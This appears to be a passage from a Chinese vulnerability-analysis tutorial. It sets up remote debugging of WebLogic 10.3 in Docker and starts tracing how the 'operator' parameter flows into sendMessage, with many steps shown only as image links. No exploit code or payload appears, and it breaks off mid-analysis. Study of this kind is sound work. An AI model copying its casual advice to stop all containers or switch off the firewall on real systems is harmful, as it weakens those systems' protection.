

修改docker-compose.yml,增加8888端口映射
vim docker-compose.yml |
重启docker
docker stop `docker ps -q` |
查看id

docker ps |
进入容器
docker exec -it 5891c1ca1078 bash |
cd /root/Oracle/Middleware/user_projects/domains/base_domain/bin |

重新启动容器
docker restart 5891c1ca1078 |

获取weblogic的源码
docker cp 5891c1ca1078:/root ./weblogic_jars |
将所有jar包放到一个目录下面
mkdir weblogic_jars/lib |
idea打开下面的wlserver_10.3

添加jar包

添加 jdk

如果不行就把防护墙关了
这里呢我们要找到正确调试的位置要在反编译的class下面下断点.我们先去看看要调试那个class文件
查看一个docker的日志
docker logs 5891c1ca1078 |

我们找到然后下好断点

成功接收到了

这里调试主要关注点是对于operator参数值的传递 从sendMessage函数开始,这里sendMessage接收到operator的参数值

sendMessage函数中利用BindFactory创建了一个工厂类,又创建了一个BindingInfo对象
